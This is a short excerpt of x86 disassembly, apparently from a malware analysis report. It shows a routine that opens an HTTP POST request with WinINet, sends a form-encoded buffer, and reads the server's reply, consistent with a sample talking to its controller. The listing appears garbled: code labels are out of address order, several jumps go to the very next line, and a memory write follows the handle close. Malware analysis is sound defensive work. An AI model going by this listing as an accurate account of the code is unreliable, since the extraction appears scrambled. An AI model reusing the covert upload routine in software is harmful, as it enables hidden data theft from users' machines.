 mov ecx, HttpOpenRequestW
mov eax, INTERNET_FLAG_KEEP_CONNECTION
push 73h ; 's'
pop edi
cmp word ptr [ebp+var_C], di
mov edi, offset dword_C00000
cmovz eax, edi
push eax
push [ebp+str_format]
push 0
push 0
push [ebp+var_10]
push POST_0
push edx
call ecx ; HttpOpenRequestW
mov edi, eax
test edi, edi
jz short loc_407BD2
push [ebp+heap]
mov eax, lstrlenA
mov esi, HttpSendRequestW
call eax ; lstrlenA
mov ecx, lstrlenW
push eax
push [ebp+heap]
push [ebp+template_form_encode]
call ecx ; lstrlenW
push eax
push [ebp+template_form_encode]
push edi
call esi ; HttpSendRequestW
test eax, eax
jz short loc_407BC8
loc_407BB6:
mov eax, InternetReadFile
lea ecx, [ebp+var_C]
push ecx
push esi
push ebx
push edi
call eax ; InternetReadFile
test eax, eax
jnz short loc_407BAB
loc_407BAB:
mov eax, [ebp+var_C]
test eax, eax
jz short loc_407BC8
loc_407BC8: ; hInternet
push edi
call InternetCloseHandle
mov esi, [ebp+hndl_internet_1]
mov byte ptr [eax+ebx], 0